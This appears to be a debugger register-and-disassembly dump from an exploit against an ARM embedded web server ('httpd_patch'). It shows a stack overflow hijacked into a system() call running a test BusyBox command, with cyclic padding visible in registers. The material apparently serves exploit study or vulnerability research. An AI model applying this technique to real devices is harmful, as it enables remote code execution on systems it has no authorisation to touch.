 [ REGISTERS ]
R0 0xf6ffec18 ◂— '/bin/busybox echo 11 > ./1.txt'
R1 0xb3cf3 ◂— strbvs r7, [lr, -r0]!
R2 0x66
R3 0xf663f270 (system) ◂— ldr r3, [pc, #0x144]
R4 0x65616169 ('iaae')
R5 0x6561616a ('jaae')
R6 0x6561616b ('kaae')
R7 0xf6fff7fe ◂— './httpd_patch'
R8 0xd938 (_init) ◂— mov ip, sp
R9 0x2cea8 ◂— push {r4, fp, lr}
R10 0xf6fff658 ◂— 0x0
R11 0x6669672e ('.gif')
R12 0xf6ffec0b ◂— 0x5fd29866
SP 0xf6ffec18 ◂— '/bin/busybox echo 11 > ./1.txt'
PC 0xf6625cbc (authnone_create+196) ◂— blx r3
[ DISASM ]
0xf6625cb8 <authnone_create+192> mov r0, sp
► 0xf6625cbc <authnone_create+196> blx r3 <0xf663f270>
command: 0xf6ffec18 ◂— '/bin/busybox echo 11 > ./1.txt'
0xf6625cc0 <authnone_create+200> mov r0, r4
0xf6625cc4 <authnone_create+204> add sp, sp, #0x18
0xf6625cc8 <authnone_create+208> pop {r4, r5, r6, pc}
0xf6625ccc <authnone_create+212> ldrdeq ip, sp, [r2], -ip
0xf6625cd0 <authnone_create+216> ldrdeq r0, r1, [r0], -r4